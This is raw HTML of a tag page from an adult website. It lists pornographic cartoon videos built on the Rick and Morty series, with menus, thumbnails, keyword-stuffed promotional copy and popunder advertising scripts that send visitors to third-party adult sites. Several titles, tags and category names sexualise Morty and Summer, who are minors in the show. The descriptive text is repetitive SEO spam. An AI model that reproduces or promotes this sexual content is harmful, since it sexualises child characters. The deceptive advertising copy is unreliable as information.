.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://rickandmorty-porn.com/wp-content/themes/retrotube/style.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rickandmorty-porn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rickandmorty-porn.com/wp-json/wp/v2/tags/1781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rickandmorty-porn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
 #more {display: none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Read more"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Read less"; 
    moreText.style.display = "inline";
  }
}

jQuery(document).ready(function(){
  jQuery("button#myBtn").click(function( ){
  myFunction();
    });  }); </script>
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #030e12; }
</style>
			<style>
 
.single-post	div#vdl::before {
    content: "";
    display: block;
    width: 100% !important;
   
    height: 100% !IMPORTANT;
    position: absolute;
    z-index: 11;
}
</style>
	
	
	
	  <script src="http://go.best-porngame.com/combined.js" cf-async="false"></script>
<script>
	 BetterJsPop.add('https://www.join-xxx.direct/go/47e9d53c-c516-49e6-acd5-c189df742d2b?');
		   BetterJsPop.add('https://www.join-xxx.direct/go/8530ab45-518f-42f5-9b46-8e8578b41cab?');
   BetterJsPop.add('https://www.join-xxx.direct/go/b7cc8dd4-7dc0-4b7a-b987-7257455fbf24?');
  
                  
                        </script>		
	
	
</head>

<body
class="archive tag tag-porn-rick-and-morty-a-way-back-home-summer tag-1781 custom-background wp-theme-retrotube group-blog hfeed">
	<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://rickandmorty-porn.com/" rel="home" title="Rick and Morty Porn"><img src="
										https://rickandmorty-porn.com/wp-content/uploads/2021/07/Rick-and-Morty-Porn-logo.png					" alt="Rick and Morty Porn"></a>
				
									<p class="site-description">
											Rick and Morty HQ Premium Porn Videos</p>
							</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://rickandmorty-porn.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>										<div class="happy-header">
					<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-100&slot_id=452" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 100px;"></script>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-12" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://rickandmorty-porn.com">Home</a></li>
<li id="menu-item-13" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13"><a href="https://rickandmorty-porn.com/categories/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://rickandmorty-porn.com/tags/">Tags</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2106"><a href="https://rickandmorty-porn.com/actors/">Actors</a>
	<ul class="sub-menu">
		<li id="menu-item-2157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2157"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/">Rick and Morty Summer Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-porn-summer/">rick and morty porn summer</a></li>
			<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-sexy-summer/">rick and morty sexy summer</a></li>
			<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-and-morty-porn/">rick and morty summer and morty porn</a></li>
			<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-hentai/">rick and morty summer hentai</a></li>
			<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-naked/">rick and morty summer naked</a></li>
			<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2163"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-porn-game/">rick and morty summer porn game</a></li>
		</ul>
</li>
		<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2145"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/">Rick and Morty Beth Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2148"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-porn-beth/">rick and morty porn beth</a></li>
			<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2147"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-beth-porn-rick-and-morty-beth-porn/">rick and morty beth porn</a></li>
			<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-beth-nude/">rick and morty beth nude</a></li>
		</ul>
</li>
		<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2153"><a href="https://rickandmorty-porn.com/category/rick-and-morty-morticia-porn/">rick and morty morticia porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://rickandmorty-porn.com/category/rick-and-morty-morticia-pornrick-and-morty-morticia-porn/">rick and morty morticia porn</a></li>
			<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://rickandmorty-porn.com/category/rick-and-morty-planetina/">rick and morty planetina</a></li>
			<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://rickandmorty-porn.com/category/rick-and-morty-planetina/rick-and-morty-planetina-porn/">rick and morty planetina porn</a></li>
		</ul>
</li>
		<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2149"><a href="https://rickandmorty-porn.com/category/rick-and-morty-jessica-porn/">Rick And Morty Jessica Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://rickandmorty-porn.com/category/rick-and-morty-jessica-porn/rick-and-morty-jessica-porn-xxx-porn/">rick and morty jessica porn xxx porn</a></li>
		</ul>
</li>
		<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2165"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/">rick and morty tricia porn</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2166"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/rick-and-morty-tricia-xxx-porn/">rick and morty tricia xxx porn</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2167"><a href="https://rickandmorty-porn.com/category/scarlet-chase-rick-and-morty-porn/">scarlet chase rick and morty porn</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2168"><a href="https://rickandmorty-porn.com/category/summer-smith-porn/">Summer smith porn</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a href="https://rickandmorty-porn.com/category/supernova-porn/">Supernova porn</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-x-morty-porn/">rick x morty porn</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/ricky-and-morty-porn/">ricky and morty porn</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/tricia-rick-and-morty-porn/">tricia rick and morty porn</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2164"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tammy-porn/">rick and morty tammy porn</a></li>
		<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://rickandmorty-porn.com/category/rick-and-morty-kendra-porn/">rick and morty kendra porn</a></li>
		<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://rickandmorty-porn.com/category/rick-and-morty-kiara-porn/">rick and morty kiara porn</a></li>
		<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://rickandmorty-porn.com/category/summer-smith-porn/">Summer smith porn</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://rickandmorty-porn.com/category/rick-sanchez-porn/">Rick Sanchez Porn</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/">Rick and Morty Summer Porn</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/">Rick and Morty Beth Porn</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2129"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/">Rick And Morty Porn</a>
<ul class="sub-menu">
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/">Rick and Morty Porn Comics</a>
	<ul class="sub-menu">
		<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/rick-and-morty-comic-book-porn/">rick and morty comic book porn</a></li>
	</ul>
</li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2117"><a href="https://rickandmorty-porn.com/category/rick-and-morty-xxx/">rick and morty xxx</a>
	<ul class="sub-menu">
		<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://rickandmorty-porn.com/category/rick-and-morty-xxx/rick-and-morty-summer-xxx/">rick and morty summer xxx</a></li>
	</ul>
</li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/">rick and morty porn game</a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-game-porn/">rick and morty game porn</a></li>
		<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2143"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-hentai-game/">rick and morty hentai game</a></li>
		<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-porn-game-apk/">rick and morty porn game apk</a></li>
	</ul>
</li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-cosplay-porn/">rick and morty cosplay porn</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-far-from-home-porn/">rick and morty far from home porn</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-feet-porn/">rick and morty feet porn</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-footjob/">rick and morty footjob</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-lesbian-porn/">rick and morty lesbian porn</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-nsfw/">rick and morty nsfw</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-nudes/">rick and morty nudes</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/">rick and morty parody porn</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-porn-compilation/">rick and morty porn compilation</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2125"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/">Rick and Morty Hentai</a>
<ul class="sub-menu">
	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-hentai-comics/">rick and morty hentai comics</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2127"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-henti/">rick and morty henti</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-hentia/">rick and morty hentia</a></li>
</ul>
</li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2119"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/">rick and morty cartoon porn</a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-animated-porn/">rick and morty animated porn</a></li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-anime-porn/">rick and morty anime porn</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-porn-cartoon/">rick and morty porn cartoon</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://rickandmorty-porn.com/category/rick-and-morty-gay-porn/">Rick And Morty Gay Porn</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://rickandmorty-porn.com/category/rick-and-morty-gay-porn/rick-and-morty-futa-porn/">rick and morty futa porn</a></li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2109"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/">rick and morty porn gif</a>
<ul class="sub-menu">
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-gifs/">rick and morty porn gifs</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pic/">rick and morty porn pic</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pics/">rick and morty porn pics</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pictures/">rick and morty porn pictures</a></li>
</ul>
</li>
<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2114"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/">rick and morty rule 34</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/rick-and-morty-r34/">rick and morty r34</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/rick-and-morty-rule34/">rick and morty rule34</a></li>
</ul>
</li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-100&slot_id=452" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 100px;"></script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://rickandmorty-porn.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: porn rick and morty a way back home summer</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>porn rick and morty a way back home summer</span></h1>				    <div id="filters">        
        <div class="filters-select">Random videos            <div class="filters-options">
                                	
                    <span><a class="" href="/tag/porn-rick-and-morty-a-way-back-home-summer/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/tag/porn-rick-and-morty-a-way-back-home-summer/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/porn-rick-and-morty-a-way-back-home-summer/?filter=longest">Longest videos</a></span>			
                    <span><a class="" href="/tag/porn-rick-and-morty-a-way-back-home-summer/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/tag/porn-rick-and-morty-a-way-back-home-summer/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->
			<div class="videos-list">
				
<article data-video-uid="1" data-post-id="1890" class="loop-video thumb-block full-width post-1890 post type-post status-publish format-standard has-post-thumbnail hentry category-rick-and-morty-hentai category-rick-and-morty-gay-porn category-rick-and-morty-porn category-rick-and-morty-porn-comics category-rick-and-morty-porn-hub category-rick-and-morty-summer-porn tag-porn-comic-rick-and-morty-summer-and-morty tag-porn-hub-rick-and-morty-summer tag-porn-images-of-of-summer-from-rick-and-morty tag-porn-photos-of-summer-from-rick-and-morty tag-porn-rick-and-morty-a-way-back-home-summer tag-summer-comic-rick-and-morty-porn actors-rick-and-morty-summer">
	<a href="https://rickandmorty-porn.com/summer-comic-rick-and-morty-porn/" title="Summer comic rick and morty porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2022/04/Rickandmorty-11.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2022/04/Rickandmorty-11.jpg" alt="Summer comic rick and morty porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Summer comic rick and morty porn</span>
		</header>
	</a>
</article>
			</div>
					<div class="clear"></div><div class="archive-description"><p>Welcome to <a href="https://rickandmorty-porn.com/category/rick-and-morty-planetina/">the</a> porn rick and morty &#8220;A Way Back Home Summer&#8221; category! This category is dedicated to the wild and sexy adventures of Rick and Morty in the summer season. Discover the hot and passionate scenes of our favorite characters as they explore everything the hot summer has to offer while on their interdimensional journey.<br />
Enjoy the sight of raunchy Rick struggling to keep up with his greatest challenge yet &#8211; resisting all the hot temptations along the way. Watch as the two go wild in their search for a way back home, bounding from one hot summer adventure to the next.<br />
What lies in store for Rick and Morty as they traverse the land in search of <a href="https://rickandmorty-porn.com/tag/rick-and-morty-summer-voice-change/">pleasure</a> and danger? Will they be able to find a way back home to the comfort of their own dimension? Witness the wildest and hottest moments of the two during their summer escapades in this porn rick and morty &#8220;A Way Back Home Summer&#8221; category.<br />
Spice up your day with the hottest scenes <a href="https://rickandmorty-porn.com/category/rick-and-morty-annie-porn/">featuring</a> these two central characters as they explore the wildest corners of interdimensional travel while giving in to their crudest desires. You won&#8217;t be able to stop watching these adventurous characters as they get caught up in an escapade of passion that can only end in pleasure.<br />
Dive into the hottest of summer stories as Rick and Morty try to make a way back home in our porn rick and morty &#8220;A Way Back Home Summer&#8221; category. Enjoy the sight of summer fantasies coming to life in all their naughty glory. Indulge in the wild scenes of Rick and Morty as they give in to their wildest cravings.<br />
Come enjoy the hottest scenes of Rick and Morty&#8217;s interdimensional adventures in our porn rick and morty &#8220;A Way Back Home Summer&#8221; category. Witness the carnal side of these two characters in all the hottest scenarios, and find out if they can make a way back home during the heat of the summer.<br />
Welcome to Porn Rick and Morty: A Way Back Home Summer! An exciting new website for all of you Rick and Morty enthusiasts out there who want to explore the wild and lusty world of interdimensional porn.<br />
Fans of the adult entertainment industry will have a blast with our huge selection of scenes featuring cartoon versions of their favorite characters. Here you’ll find porn Rick and Morty engaging in a no-holds-barred exploration of pleasure as they traverse through a range of galaxies and realities. Everything from strip clubs to swingers’ clubs, virtual harems to alien brothels—we have it all, and it’s just waiting for you to explore.<br />
Want something a bit tamer? We have plenty of content featuring Rick and Morty engaging in softcore romance sequences that, while not quite as wild as the rest, are no less enthralling. Let porn Rick and Morty take you along for a journey as they explore all the possibilities of summer lovin’.<br />
The possibilities are endless here at Porn Rick and Morty: A Way Back Home Summer, which is why it’s our motto. We strive to bring you the best in VR technology and HD quality videos to bring you the most <a href="https://rickandmorty-porn.com/tag/planetina-hentai-rick-and-morty/">realistic</a> Rick and Morty porn experience possible. With our unlimited access packages, you can explore the wildest worlds with porn Rick and Morty 24/7.<br />
We are confident that Porn Rick and Morty: A Way Back Home Summer will provide you with plenty of thrills and spills as you become more and more engrossed in the wild worlds of adventure and pleasure that our videos have to offer. So, why wait? Come explore the possibilities and take a wild ride with Porn Rick and Morty today!</p>
</div>		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-rick-and-morty&slot_id=451" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="2" data-post-id="40433" class="loop-video thumb-block full-width post-40433 post type-post status-publish format-standard hentry category-morty-and-summer-porn-game category-cartoon-porn-rick-and-morty category-rick-and-morty-a-way-back-home-download category-rick-and-morty-a-way-back-home-porn-games category-rick-and-morty-arthricia-rule-34 category-rick-and-morty-rick-porn category-rick-and-morty-scarlet-chase-porn tag-beth-smith-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-porn-beth tag-rick-and-morty-a-way-back-home-porn-game-android tag-rick-and-morty-fanfic-morty-fucks-summer tag-rick-and-morty-hentai-girl-sex-vagina-naked tag-rick-and-morty-jerry-and-beth-sex tag-rick-and-morty-porn-xcartx tag-rick-and-morty-summer-porn-flash tag-tenzen-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-sexy-mom-porn-rick-and-morty-adult-porn-joke/" title="rick and morty sexy mom porn rick and morty adult porn joke">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-5381.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-5381.jpg" alt="rick and morty sexy mom porn rick and morty adult porn joke"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 800</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty sexy mom porn rick and morty adult porn joke</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="40431" class="loop-video thumb-block full-width post-40431 post type-post status-publish format-standard hentry category-naked-rick-and-morty-girls category-cartoon-porn-rick-and-morty category-porn-game-rick-and-morty-rick-and-morty-porn category-rick-an-morty-porn category-rick-and-morty-footjob category-rick-and-morty-kendra-porn category-rick-and-morty-porn-game-download tag-naked-trisha-lang-summer-and-jessica-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-game-porn tag-rick-and-morty-hentai-e-gallery tag-rick-and-morty-hentai-swollen-pussy tag-rick-and-morty-hentai-youbg-beth tag-rick-and-morty-lesbian-summer-porn tag-rick-and-morty-mom-lesbian-porn tag-rick-and-morty-my-hentai tag-rick-and-morty-porn-summer-beth tag-rick-and-morty-sexbot-gwendolyn-xxx-cartoon">
	<a href="https://rickandmorty-porn.com/rick-and-morty-dimension-x-39-porn-rick-and-morty-a-way-back-home-free-sex-games/" title="rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-3990.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-3990.jpg" alt="rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 169</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games</span>
		</header>
	</a>
</article>
          
